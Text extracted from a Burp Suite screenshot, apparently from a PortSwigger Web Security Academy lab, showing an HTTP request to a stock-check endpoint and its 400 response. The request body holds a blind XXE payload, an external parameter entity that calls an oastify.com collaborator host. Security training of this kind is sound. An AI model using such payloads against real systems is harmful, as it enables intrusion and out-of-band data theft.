 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/1.1
2 Host: 0a1500fd0327efd0c49a8313001e00fe.web-security-academy.net
3 Cookie: session=D7B2FMfMTN1vJOsbYrYUcK6UMLHw2d1j
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/109.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a1500fd0327efd0c49a8313001e00fe.web-security-academy.net/product?productId=1
9 Content-Type: application/xml
10 Content-Length: 215
11 Origin: https://0a1500fd0327efd0c49a8313001e00fe.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE abc [<!ENTITY % xxe SYSTEM "http://ujhjw9sownljksuozu6xi937tyzpngb5.oastify.com">
%xxe; ]>
20 <stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
21
22
Response
Pretty Raw Hex Render
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 19
5
6 "XML parsing error"